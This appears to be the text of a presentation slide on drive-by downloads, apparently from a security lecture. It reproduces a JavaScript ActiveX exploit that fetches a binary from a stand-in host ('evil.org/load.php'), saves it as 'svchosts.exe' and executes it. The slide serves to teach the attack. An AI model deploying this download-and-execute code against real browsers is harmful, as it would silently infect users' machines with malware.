 Main Infections Today: Drive-By
Downloads
var obj = document.createElement(’object’);
obj.setAttribute(’id’,’obj’);
obj.setAttribute(’classid’,’clsid:BD96C556-65A3-11D0-983A-00C04FC29E36’);
try {
var asq = obj.CreateObject(’msxml2.XMLHTTP’,’’);
var ass = obj.CreateObject("Shell.Application",’’);
var asst = obj.CreateObject(’adodb.stream’,’’);
try {
PLUGIN EXPLOIT
asst.type = 1;
asq.open(’GET’,’http://www.evil.org//load.php’,false);
asq.send();
asst.open();
asst.Write(asq.responseBody);
var imya = ’.//..//svchosts.exe’;
asst.SaveToFile(imya,2);
asst.Close();
} catch(e) {}
try { ass.shellexecute(imya); } catch(e) {}}
lastline
31